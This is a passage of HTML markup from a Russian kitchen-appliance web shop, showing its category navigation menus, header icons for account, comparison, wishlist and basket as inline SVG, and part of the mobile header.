																																									<li class="menu-item   ">
															<a href="/catalog/tekhnika-dlya-kukhni/posudomoechnye-mashiny/" title="Встраиваемые посудомоечные машины"><span class="name">Встраиваемые посудомоечные машины</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tekhnika-dlya-kukhni/bolshie-plity-dlya-kukhni/" title="Встраиваемые вакууматоры"><span class="name">Встраиваемые вакууматоры</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tekhnika-dlya-kukhni/varochnye-poverkhnosti/" title="Встраиваемые варочные поверхности"><span class="name">Встраиваемые варочные поверхности</span></a>
																													</li>
																																									<li class="menu-item   active">
															<a href="/catalog/tekhnika-dlya-kukhni/dukhovye-shkafy/" title="Встраиваемые духовые шкафы"><span class="name">Встраиваемые духовые шкафы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tekhnika-dlya-kukhni/stiralnye-mashiny/" title="Встраиваемые стиральные машины"><span class="name">Встраиваемые стиральные машины</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/tekhnika-dlya-kukhni/malaya-bytovaya-tekhnika/" title="Встраиваемые холодильники"><span class="name">Встраиваемые холодильники</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/tekhnika-dlya-kukhni/vstraivaemye-vinnye-kholodilniki/" title="Встраиваемые винные шкафы"><span class="name">Встраиваемые винные шкафы</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/tekhnika-dlya-kukhni/vstraivaemyy-yashchik-somele/" title="Встраиваемый ящик сомелье"><span class="name">Встраиваемый ящик сомелье</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/tekhnika-dlya-kukhni/vstraivaemaya-kamera-shokovoy-zamorozki/" title="Встраиваемая камера шоковой заморозки "><span class="name">Встраиваемая камера шоковой заморозки </span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																													<li class="  has_img">
																								<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/d77/60_60_1/измельчитель.jpg" alt="Кухонные измельчители пищевых отходов " title="Кухонные измельчители пищевых отходов " /></div>
																																		<a href="/catalog/izmelchiteli-pishchevykh-otkhodov/" title="Кухонные измельчители пищевых отходов "><span class="name">Кухонные измельчители пищевых отходов </span></a>
																					</li>
																													<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/5c6/60_60_1/смесители.png" alt="Смесители для кухни" title="Смесители для кухни" /></div>
																																		<a href="/catalog/smesiteli-dlya-kukhni/" title="Смесители для кухни"><span class="name">Смесители для кухни</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/smesiteli-dlya-kukhni/v-tsvet-moyki/" title="Цветные смесители"><span class="name">Цветные смесители</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/smesiteli-dlya-kukhni/khrom-nerzh-stal/" title="Традиционные смесители из хрома, нержавеющей стали"><span class="name">Традиционные смесители из хрома, нержавеющей стали</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/smesiteli-dlya-kukhni/dlya-ochishchennoy-vody/" title="Смесители со встроенным краном фильтра"><span class="name">Смесители со встроенным краном фильтра</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/smesiteli-dlya-kukhni/klassika/" title="Классические смесители"><span class="name">Классические смесители</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/smesiteli-dlya-kukhni/komplekty-smesitel-sistema-filtratsii-vody/" title="Комплекты смесителей с фильтрами для воды"><span class="name">Комплекты смесителей с фильтрами для воды</span></a>
																													</li>
																																						</ul>
																					</li>
																													<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/79a/60_60_1/отдельностоящ.png" alt="Кухонная отдельностоящая техника" title="Кухонная отдельностоящая техника" /></div>
																																		<a href="/catalog/furnitura-dlya-kukhni/" title="Кухонная отдельностоящая техника"><span class="name">Кухонная отдельностоящая техника</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/furnitura-dlya-kukhni/posudomoechnye-mashiny1/" title="Посудомоечные машины"><span class="name">Посудомоечные машины</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/furnitura-dlya-kukhni/kukhonnye-plity/" title="Варочные центры"><span class="name">Варочные центры</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/furnitura-dlya-kukhni/stiralnye-mashiny1/" title="Стиральные машины"><span class="name">Стиральные машины</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/furnitura-dlya-kukhni/kholodilniki1/" title="Холодильники"><span class="name">Холодильники</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/furnitura-dlya-kukhni/morozilnye-kamery/" title="Морозильные камеры"><span class="name">Морозильные камеры</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/furnitura-dlya-kukhni/vinnye-kholodilniki-vinnye-shkafy/" title="Винные шкафы"><span class="name">Винные шкафы</span></a>
																													</li>
																																						</ul>
																					</li>
																													<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/6f4/60_60_1/мелкая бытовая.jpg" alt="Мелкая бытовая техника" title="Мелкая бытовая техника" /></div>
																																		<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/" title="Мелкая бытовая техника"><span class="name">Мелкая бытовая техника</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/mikrovolnovye-pechi-svch/" title="Микроволновые печи"><span class="name">Микроволновые печи</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/kofemashiny/" title="Кофемашины"><span class="name">Кофемашины</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/pylesosy/" title="Пылесосы"><span class="name">Пылесосы</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/chayniki/" title="Чайники электрические"><span class="name">Чайники электрические</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/blendery-miksery/" title="Блендеры-миксеры"><span class="name">Блендеры-миксеры</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/sokovyzhimalki/" title="Соковыжималки"><span class="name">Соковыжималки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/khlebopechi/" title="Хлебопечи"><span class="name">Хлебопечи</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/termopot/" title="Термопот"><span class="name">Термопот</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/tostery/" title="Тостеры"><span class="name">Тостеры</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/kofemolki/" title="Кофемолки"><span class="name">Кофемолки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/vspenivatel-moloka/" title="Вспениватель молока"><span class="name">Вспениватель молока</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/myasorubki/" title="Мясорубки"><span class="name">Мясорубки</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/mini-pechi/" title="Мини-печи"><span class="name">Мини-печи</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/nastolnye-plity/" title="Настольные плиты"><span class="name">Настольные плиты</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/posuda/" title="Посуда"><span class="name">Посуда</span></a>
																													</li>
																																									<li class="menu-item collapsed  ">
															<a href="/catalog/kukhonnaya-malaya-bytovaya-tekhnika/robot-pylesos/" title="Роботы-пылесосы"><span class="name">Роботы-пылесосы</span></a>
																													</li>
																																								<li><span class="colored more_items with_dropdown">Ещё</span></li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/9f1/60_60_1/вытяжки.jpg" alt="Кухонные вытяжки" title="Кухонные вытяжки" /></div>
																																		<a href="/catalog/klimaticheskaya-tekhnika/" title="Кухонные вытяжки"><span class="name">Кухонные вытяжки</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/klimaticheskaya-tekhnika/vstraivaemye-vytyazhki/" title="Встраиваемые вытяжки"><span class="name">Встраиваемые вытяжки</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/klimaticheskaya-tekhnika/naklonnye-vytyazhki/" title="Наклонные вытяжки"><span class="name">Наклонные вытяжки</span></a>
																													</li>
																																						</ul>
																					</li>
																													<li class="  has_img">
																								<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/15b/60_60_1/телевизор.jpg" alt="Телевизоры на кухню" title="Телевизоры на кухню" /></div>
																																		<a href="/catalog/televizory-dlya-kukhni/" title="Телевизоры на кухню"><span class="name">Телевизоры на кухню</span></a>
																					</li>
																													<li class="dropdown-submenu  has_img">
																								<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/334/60_60_1/дозаторы.jpg" alt="Кухонные дозаторы моющих средств" title="Кухонные дозаторы моющих средств" /></div>
																																		<a href="/catalog/kukhonnye-dozatory-moyushchikh-sredstv/" title="Кухонные дозаторы моющих средств"><span class="name">Кухонные дозаторы моющих средств</span><span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="menu-item   ">
															<a href="/catalog/kukhonnye-dozatory-moyushchikh-sredstv/tsvetnye-dozatory-pod-tsvet-vashey-moyki/" title="Цветные дозаторы (под цвет вашей мойки)"><span class="name">Цветные дозаторы (под цвет вашей мойки)</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kukhonnye-dozatory-moyushchikh-sredstv/traditsionnye-khrom-nerzh-stal/" title="Традиционные дозаторы (хром, нерж.сталь)"><span class="name">Традиционные дозаторы (хром, нерж.сталь)</span></a>
																													</li>
																																									<li class="menu-item   ">
															<a href="/catalog/kukhonnye-dozatory-moyushchikh-sredstv/klassicheskie-dozatory-bronza-med-latun/" title="Классические дозаторы (бронза, медь, латунь)"><span class="name">Классические дозаторы (бронза, медь, латунь)</span></a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/sale/">
								<div>
																		Акции									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class="  ">
																						<a href="/help/payment/" title="Условия оплаты"><span class="name">Условия оплаты</span></a>
																					</li>
																													<li class="  ">
																						<a href="/help/delivery/" title="Условия доставки"><span class="name">Условия доставки</span></a>
																					</li>
																													<li class="  ">
																						<a href="/help/warranty/" title="Гарантия на товар"><span class="name">Гарантия на товар</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/info/brands/">
								<div>
																		Производители									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
					<!-- /noindex -->
				</nav>
											</div>
		</div>
		<div class="inner-table-block nopadding small-block">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/tekhnika-dlya-kukhni/dukhovye-shkafy/vstraivaemyy-dukhovoy-shkaf-smeg-sf750ao/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
				</div>
		</div>
									<!--'start_frame_cache_header-basket-with-compare-block2'-->														<!--noindex-->
			<a class="basket-link compare  inner-table-block nopadding big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg inline  svg-inline-compare big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .comcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="comcls-1" d="M20,4h0a1,1,0,0,1,1,1V21H19V5A1,1,0,0,1,20,4ZM14,7h0a1,1,0,0,1,1,1V21H13V8A1,1,0,0,1,14,7ZM8,1A1,1,0,0,1,9,2V21H7V2A1,1,0,0,1,8,1ZM2,9H2a1,1,0,0,1,1,1V21H1V10A1,1,0,0,1,2,9ZM0,0H1V1H0V0ZM0,0H1V1H0V0Z"/>
</svg>
</i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->																		<!-- noindex -->
											<a rel="nofollow" class="basket-link delay inner-table-block nopadding big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket  inner-table-block nopadding big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина<span class="count">0</span></span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block2'-->					<div class="inner-table-block small-block nopadding inline-search-show" data-type_search="fixed">
			<div class="search-block top-btn"><i class="svg svg-search lg"></i></div>
		</div>
	</div>
</div>			</div>
		
		<div id="mobileheader" class="visible-xs visible-sm">
			<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
  <defs>
    <style>
      .bu_bw_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1" d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z" transform="translate(-329 -114)"/>
</svg>
</i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>	</div>
	<div class="logo-block pull-left">
		<div class="logo colored">
			<a href="/"><img src="/upload/CNext/0f5/logo.png" alt="Сайт по умолчанию" title="Сайт по умолчанию" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
											<!--'start_frame_cache_header-basket-with-compare-block3'-->														<!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg inline  svg-inline-compare big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .comcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="comcls-1" d="M20,4h0a1,1,0,0,1,1,1V21H19V5A1,1,0,0,1,20,4ZM14,7h0a1,1,0,0,1,1,1V21H13V8A1,1,0,0,1,14,7ZM8,1A1,1,0,0,1,9,2V21H7V2A1,1,0,0,1,8,1ZM2,9H2a1,1,0,0,1,1,1V21H1V10A1,1,0,0,1,2,9ZM0,0H1V1H0V0ZM0,0H1V1H0V0Z"/>
</svg>
</i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->																		<!-- noindex -->
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина<span class="count">0</span></span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block3'-->						</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/tekhnika-dlya-kukhni/dukhovye-shkafy/vstraivaemyy-dukhovoy-shkaf-smeg-sf750ao/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
				</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
			    					<i class="svg inline big svg-inline-phone" aria-hidden="true" ><svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9562 15.97L18.9893 16.3282C19.0225 16.688 18.9784 17.0504 18.8603 17.3911C18.6223 18.086 18.2725 18.7374 17.8248 19.3198L17.7228 19.4524L17.6003 19.5662C16.8841 20.2314 15.9875 20.6686 15.0247 20.8243C14.0374 21.0619 13.0068 21.0586 12.0201 20.814L11.9327 20.7924L11.8476 20.763C10.712 20.3703 9.65189 19.7871 8.71296 19.0385C8.03805 18.582 7.41051 18.0593 6.83973 17.4779L6.81497 17.4527L6.79112 17.4267C4.93379 15.3963 3.51439 13.0063 2.62127 10.4052L2.6087 10.3686L2.59756 10.3315C2.36555 9.5598 2.21268 8.76667 2.14121 7.9643C1.94289 6.79241 1.95348 5.59444 2.17289 4.42568L2.19092 4.32964L2.21822 4.23581C2.50215 3.26018 3.0258 2.37193 3.7404 1.65124C4.37452 0.908181 5.21642 0.370416 6.15867 0.107283L6.31009 0.0649959L6.46626 0.0468886C7.19658 -0.0377903 7.93564 -0.00763772 8.65659 0.136237C9.00082 0.203673 9.32799 0.34095 9.61768 0.540011L9.90227 0.735566L10.1048 1.01522C10.4774 1.52971 10.7173 2.12711 10.8045 2.75455C10.8555 2.95106 10.9033 3.13929 10.9499 3.32228C11.0504 3.71718 11.1446 4.08764 11.2499 4.46408C11.5034 5.03517 11.6255 5.65688 11.6059 6.28327L11.5984 6.52137L11.5353 6.75107C11.3812 7.31112 11.0546 7.68722 10.8349 7.8966C10.6059 8.11479 10.3642 8.2737 10.18 8.38262C9.89673 8.55014 9.57964 8.69619 9.32537 8.8079C9.74253 10.2012 10.5059 11.4681 11.5455 12.4901C11.7801 12.3252 12.0949 12.1097 12.412 11.941C12.6018 11.8401 12.8614 11.7177 13.1641 11.6357C13.4565 11.5565 13.9301 11.4761 14.4706 11.6169L14.6882 11.6736L14.8878 11.7772C15.4419 12.0649 15.9251 12.4708 16.3035 12.9654C16.5807 13.236 16.856 13.4937 17.1476 13.7666C17.2974 13.9068 17.4515 14.0511 17.6124 14.2032C18.118 14.5805 18.5261 15.0751 18.8003 15.6458L18.9562 15.97ZM16.3372 15.7502C16.6216 15.9408 16.8496 16.2039 16.9977 16.5121C17.0048 16.5888 16.9952 16.6661 16.9697 16.7388C16.8021 17.2295 16.5553 17.6895 16.2391 18.1009C15.795 18.5134 15.234 18.7788 14.6329 18.8608C13.9345 19.0423 13.2016 19.0464 12.5012 18.8728C11.5558 18.5459 10.675 18.0561 9.8991 17.4258C9.30961 17.0338 8.76259 16.5817 8.26682 16.0767C6.59456 14.2487 5.31682 12.0971 4.51287 9.75567C4.31227 9.08842 4.18279 8.40192 4.12658 7.70756C3.95389 6.74387 3.95792 5.75691 4.13855 4.79468C4.33628 4.11526 4.70731 3.49868 5.21539 3.00521C5.59617 2.53588 6.11383 2.19633 6.69661 2.03358C7.22119 1.97276 7.75206 1.99466 8.26981 2.09849C8.34699 2.11328 8.42029 2.14388 8.48501 2.18836C8.68416 2.46334 8.80487 2.78705 8.83429 3.12504C8.89113 3.34235 8.94665 3.56048 9.00218 3.77864C9.12067 4.24418 9.2392 4.70987 9.37072 5.16815C9.5371 5.49352 9.61831 5.85557 9.60687 6.22066C9.51714 6.54689 8.89276 6.81665 8.28746 7.07816C7.71809 7.32415 7.16561 7.56284 7.0909 7.83438C7.07157 8.17578 7.12971 